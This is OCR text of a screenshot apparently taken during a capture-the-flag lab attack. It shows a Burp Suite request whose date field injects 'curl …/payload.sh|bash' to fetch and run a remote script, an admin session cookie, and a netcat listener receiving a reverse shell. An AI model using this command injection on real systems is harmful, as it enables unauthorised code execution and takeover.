 1 2 3 4
10.10.14.20
23:25
kali@kali: ~
Trash
File System
Home
Shellter_Ba
demon.x64...
demon.x64...
┌──(root㉿kali)-[/home/kali/ht
└─# nc -nlvp 1111
listening on [any] 1111 ...
connect to [10.10.14.20] fr
bash: cannot set terminal p
bash: no job control in thi
dvir@headless:~/app$
Administrator Dashboard — Mozilla Firefox
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; curl http://10.10.14.20:8001/payload.sh|bash
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers ...
Inspector
Notes
Search
0 highlights
10.10.11.8
[0] 0:sudo 1:java 2:sudo* 3:sudo- 4:sudo
eth0: 192.168.56.2/24 tun0: 10.10.14.20/23 "kali" 23:25